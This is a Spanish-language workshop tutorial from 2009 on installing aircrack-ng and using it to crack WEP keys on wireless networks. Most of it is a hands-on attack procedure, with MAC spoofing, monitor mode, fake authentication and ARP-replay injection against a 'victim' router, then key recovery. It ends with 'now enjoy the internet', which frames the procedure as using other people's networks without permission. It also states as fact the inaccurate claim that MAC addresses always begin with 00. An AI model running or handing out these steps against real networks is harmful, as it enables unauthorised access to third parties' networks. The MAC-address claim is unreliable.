# **TUTORIAL DE AIRCRACK-NG**



Taller Realizado en FLISOL Los Ángeles Abril 25 de 2009.-

Paolo Norambuena paolo.norambuena@gmail.com

# **AIRCRACK-NG**

Esta es una guía con fines *educativos* para el uso y manipulación de Aircrack-ng sobre las distintas distribuciones de Linux. Se explicará desde su instalación en sistemas como Mandriva, Ubuntu, Debian, OpenSuse y SlackWare para que posteriormente no existan dudas sobre ninguna distribución.

En primer lugar debemos tener instalado en nuestro sistema el Driver del Fabricante de nuestra tarjeta de red, *aircrack-ng* no funciona con drivers emulados por *ndiswrapper.* 

#### Instalando Aircrack-ng

En este apartado instalaremos aircrack-ng en las distintas distribuciones comenzando por Ubuntu.

#### Ubuntu.

\$ sudo apt-get install aircrack-ng

#### Mandriva

# urpmi aircrack-ng

#### OpenSUSE

Descargar:

<u>ftp://ftp.pbone.net/mirror/packman.iu-bremen.de/suse/11.0/SRPMS/aircrack-ng-1.0rc3-0.pm.1.nosrc.rpm</u> Instalar haciendo Doble Click al paquete una vez descargado.

#### SlackWare

Descargar

http://repository.slacky.eu/slackware-12.2/security/aircrack-ng/1.0rc3/aircrack-ng-1.0rc3i486-1dd.tgz

Una vez descargado por consola (terminal - konsole, etc), ejecutar

# installpkg aircrack-ng-1.0rc3-i486-1dd.tgz

#### Paquetes complementarios.

Una vez instalado aircrack-ng puede ser necesario la instalación de un paquete adicional por lo cual descargaremos *IW*, que es un complemento para poner nuestra tarjeta inalámbrica en modo monitor.

según la distribución será necesario actualizar la librería libnl

\$ sudo apt-get install libnl1\* (ubuntu, debian)

# urpmi -a libnl (mandriva)

Instalada y/o actualizada la librería procedemos a descargar iw.

# wget <u>http://wireless.kernel.org/download/iw/iw-0.9.13.tar.bz2</u>
# tar jxvf iw-0.9.13.tar.bz2
# cd iw-0.9.13
# make
# make
#make install

Y de esta forma ya tenemos aircrack-ng y su componente para poner en modo monitor nuestra wireless.

Ahora solo nos queda empezar a crackear.

# Crackeando redes.

Ahora empezamos nuestro trabajo, lo que se realizó anteriormente solo se hace una vez, que es para instalar y configurar de buena forma nuestra suite, lo que se realiza siempre es lo que a continuación se detalla.

Para quienes creen que cambiar su mac es necesario, pueden hacerlo asi

macchanger -m 00:11:22:33:44:55 wlan0

#### Aviso: Las direcciones mac SIEMPRE deben iniciar con 00

#### Airmon-ng.

Airmon-ng es parte de la suite de aircrack-ng la cual permite crear la interfaz *mon0* en modo monitor. Su utilización es la siguiente

# airmon-ng start wlan0 (o el nombre de la interfaz que puede ser wlan0, eth1, etc)



En caso de que nos muestre un error podemos utilizar iw que instalamos anteriormente.

#### # iw dev wlan0 interface add mon0 type monitor

Ya tenemos el primer paso completo.

#### Airodump-ng

#### # airodump-ng mon0

De esta forma veremos todas las redes disponibles con sus respectivos canales, una vez que ya decidimos que redes son las que vamos a atacar creamos un filtro, paramos la ejecución de airodump-ng presionando Ctrl + C, y posteriormente ejecutamos:

- -c = Filtro de canal 6, 11, 1, etc.
- -w = Escribir resultados en un documento.

#### # airodump-ng -c 11 -w nombre mon0

De esta forma hemos creado un filtro que solo trabajará en el canal indicado (11).

| 🔮 應用程式 位置 系統 🥹 🕃 🧐 🔤 🕻         |                                                        | 🚔 👔 🚅 🌗 5月25日(五) 22:34 🌍 |
|--------------------------------|--------------------------------------------------------|--------------------------|
|                                | root@maverick-laptop: ~                                | _ • ×                    |
| 檔案(E) 編輯(E) 顯示(V) 終端機(工) 分頁(   | <u>B</u> ) 求助( <u>H</u> )                              |                          |
|                                |                                                        |                          |
|                                |                                                        | <u> </u>                 |
| CH 11 ][ Elapsed: 8 mins ][ 20 | 007-05-25 22:34                                        |                          |
|                                |                                                        |                          |
| BSSID PWR RXQ Be               | eacons #Data, #/s CH MB ENC CIPHER AU                  | TH ESSID                 |
| 00.05.04.50.55.50              | 0001 000 0 11 54 0DV                                   |                          |
| 00:0E:6A:D3:ED:E3 -1 1         | 2064 830 0 II 54. 0PN<br>2060 110541 672 11 54 WED WED | Stom<br>Natish Kanana    |
| 00:00:88:81:46:79 -1 0         | 1190 0 0 11 54 OPN                                     | 002                      |
| 0010010010110110               |                                                        | 002                      |
| BSSID STATION                  | PWR Lost Packets Probes                                |                          |
|                                |                                                        |                          |
| 00:0D:0B:6C:F3:B5 00:13:02:36  | 5:18:50 -1 110 424 Netlab_Keroro                       |                          |
| 00:0D:0B:6C:F3:B5 00:14:A4:61  | 0:27:03 -1 29 114269 Netlab_Keroro                     |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
|                                |                                                        |                          |
| 🔯 🔲 root@maverick-laptop: ~    |                                                        |                          |

#### <u>Aireplay-Ng</u>

Una vez que airodump-ng ya está trabajando, abrimos una nueva consola donde empezaremos a trabajar con aireplay-ng.

Lo primero que debemos hacer con aireplay-ng es asociarnos a la red a la cual atacaremos.

#aireplay-ng -1 6000 -q 10 -o 1 -e (ESSID victima) -a (Mac Victima) -h (nuestra mac) mon0

| 18:22:32 | Sending Authentication Request |
|----------|--------------------------------|
| 18:22:32 | Authentication successful      |
| 18:22:32 | Sending Association Request    |
| 18:22:32 | Association successful :-)     |
| 18:22:42 | Sending keep-alive packet      |
| 18:22:52 | Sending keep-alive packet      |

Creo que muchos se pueden preguntar, ¿de donde obtengo el ESSID y la Mac de la víctima?. Bueno, si recordamos en la consola anterior ejecutamos airodump-ng, de esa pantalla encontramos las columnas BSSID y ESSID que corresponden a la mac y la ESSID o nombre del router respectivamente.

De esta forma estaremos asociados a la red la cual cada 10 segundos aireplay-ng mandará un paquete llamado "KEEP-ALIVE", lo que avisará al router que seguimos asociados y asi no nos botará a cada rato.

Ya asociados procedemos a enviar y capturar paquetes, para eso en una nueva consola ejecutaremos nuevamente aireplay-ng pero en modo agresivo.

#aireplay-ng -3 -b (Mac Víctima) -h (nuestra mac) mon0

| Shell - Konsole                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----|
| Session Edit View Bookmarks Settings Help                                                                                                    |     |
| CH 9 ][ Elapsed: 21 mins ][ 2008-03-16 02:47                                                                                                    |     |
| BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID                                                                                                    |     |
| 00:60:00:59 47 18 2169 100445 73 9 54.WEP WEP                                                                                                    |     |
| BSSID STATION PWR Lost Packets Probes                                                                                                    | 200 |
| 00:60: <b>[]:(]:5</b> 9 00:14:A <b>S:</b> : <b>[]:</b> F0 66 302 8074                                                                                                    |     |
| Shell - Konsole <2>                                                                                                    |     |
| Session Edit View Bookmarks Settings Help                                                                                                    |     |
| wifislax ~ # aireplay-ng -3 -b 00:60:⊞:C#:65:59 -h 00:14:A5:0■:50:F0 wlan0<br>The interface MAC (00:C0:CA:1A:AC:66) doesn't match the specified MAC (-h).<br>ifconfig wlan0 hw ether 00:14:A5:0=:F0<br>Saving ARP requests in replay arp-0316-022643 cap |     |
| You should also start airodumping to capture replies.                                                                                                    |     |

De la imagen anterior lo que nos interesa es que aumenten los ARP, ya que son esos los paquetes capturados y los que además nos entregarán la clave buscada.

Una vez que tenemos desde 150.000 paquetes capturados empezamos a trabajar con aircrack-ng.

Nunca está demás recordar que mientras mas paquetes capturados, es mucho mejor, ya que más pronto obtendremos la clave.

#### <u>Aircrack-Ng</u>

Ya estamos en el paso final, con los paquetes de datos capturados procedemos a ejecutar aircrack-ng, para lo cual tenemos dos formas, una lenta pero efectiva, y una rápida pero se necesita una mayor cantidad de paquetes para desencriptar la clave.

Forma lenta #aircrack-ng \*.cap

Forma Rápida (se necesita mayor cantidad de paquetes capturados) #aircrack-ng -z \*.cap

| ¥         |       |    | zac@r | nux: /ł            | iome/         | zac -      | She    | II - К | lonso  | ole < | 3>   |     |           | 00 | 00  |
|-----------|-------|----|-------|--------------------|---------------|------------|--------|--------|--------|-------|------|-----|-----------|----|-----|
| Session   | Ed    | it | View  | Book               | marks         | i Se       | etting | s H    | lelp   |       |      |     |           |    |     |
|           |       |    |       |                    | A             | ircr       | ack-n  | g 0.0  | 3      |       |      |     |           |    | i   |
|           |       |    |       |                    |               |            |        | -      |        |       |      |     |           |    |     |
|           |       |    | [00:0 | 00:03]             | Tested        | 1 k        | eys (  | got &  | 376458 | 8 I V | 3)   |     |           |    |     |
| кв        | dept  | th | byte( | (vote)             |               |            |        |        |        |       |      |     |           |    |     |
| Θ         | 0/    | 1  | 0Ć( ] | 10) 30             | ( 18)         | 6B(        | 15)    | 73(    | ⊙)     | BF(   | ⊙)   | в4( | - 2)      |    |     |
| 1         | 0/    | 1  | FC(3  | 352) 20            | (26)          | 63(        | 25)    | EB(    | 19)    | 5B(   | 8)   | 21( | 4)        |    |     |
| 2         | 0/    | 1  | 2B(19 | 907) 62<br>020) DC | (135)<br>(10) | 64(<br>PS( | 116)   | 5A(    | 104)   | EA(   | 101) | E8( | 99)<br>5) |    |     |
| 3         | 0)    | 1  | 33(2  | 232) DC            | ( 19)         | DO(        | 13)    | 00     | 10)    | 29(   | - 37 | 70( | - 37      |    |     |
|           |       |    |       | KEY                | FOUND         | ) [ )      | 0C:FC  | :28:3  | 33:43  | ]     |      |     |           |    |     |
| nux:/home | 1/70/ | ~# |       |                    |               |            |        |        |        |       |      |     |           |    | - ( |
| Hux./Home | sjzav | -# |       |                    |               |            |        |        |        |       |      |     |           |    | 1   |
|           |       |    |       |                    |               |            |        |        |        |       |      |     |           |    | 1   |
|           |       |    |       |                    |               |            |        |        |        |       |      |     |           |    | - 1 |
|           |       |    |       |                    |               |            |        |        |        |       |      |     |           |    | - ( |
|           |       |    |       |                    | _             |            |        |        |        |       |      |     |           |    | 1   |
|           |       |    |       | 1                  |               |            |        |        |        |       |      |     |           |    | 1   |
|           |       |    |       |                    |               |            |        |        |        |       |      |     |           |    | ÷   |

De esta forma ya hemos desencriptado la clave que buscabamos, ahora a disfrutar de internet.

## Recordatorio.

- Al finalizar este tutorial, cabe recordar que la distancia afecta nuestro trabajo, si estamos muy lejos de la red a atacar la transferencia y captura de paquetes será muy lenta llegando incluso a ser nula. Por lo cual es recomendable estar a una distancia prudente para poder realizar la captura de forma rápida.
- Los drivers para las tarjetas inalambricas deben ser los propietarios, no se puede realizar por emulación de drivers, en este caso con ndiswrapper, por ejemplo.
- Las acciones deben ser ejecutadas como Super Usuario (root) en los sistemas que lo permitan, en caso de Ubuntu, se debe ejecutar con sudo.
- Las direcciones mac SIEMPRE deben iniciar con 00 en caso de que las cambien en forma manual.

### Finalizando.

Espero que este tutorial sea de utilidad para cada persona que lo lea. Este tutorial está enfocado en una forma de ataque, en aircrack-ng existen muchos otros métodos, algunos más complicados que otros, pero la idea es aprender y adoptar la forma más cómoda para cada uno.

En caso de duda, contactar a paolo.norambuena@gmail.com